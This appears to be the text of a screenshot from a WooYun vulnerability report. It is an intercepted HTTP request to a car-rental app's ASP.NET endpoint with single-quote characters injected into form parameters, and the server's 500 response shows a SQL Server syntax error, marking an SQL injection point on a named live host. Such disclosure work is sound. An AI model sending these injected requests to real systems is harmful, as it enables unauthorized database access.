 Request
Raw Params Headers Hex
POST /ProductsJson.asmx/SearchCustomizeRentalDailyNew HTTP/1.1
Host: yingzhang.izuche.com:8087
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
Accept: */*
User-Agent: iZuChe/3.0.2 (iPhone; iOS 8.4.1; Scale/2.00)
Accept-Language: zh-Hans;q=1, en;q=0.9
Accept-Encoding: gzip, deflate
Content-Length: 289
jsonForm=%7B%22returnCarStore%22%3A%2210100821%22%2C%22getCarDate%2
2%3A%222016-01-13%2001%3A30%22%2C%22packtype%22%3A%220%22%2C%22getC
arStore%22%3A%2210100821%22%2C%22returnCarDate%22%3A%222016-01-15%2
001%3A30%22%2C%22returnCarCity%22%3A%221%22%2C%22getCarCity%22%3A%2
21'%22%7D&reserved=1'
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/8.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Tue, 12 Jan 2016 17:33:33 GMT
Content-Length: 89
“10100821”附近有语法错误。
字符串 &#39;) &#39; 后的引号不完整。
www.wooyun.org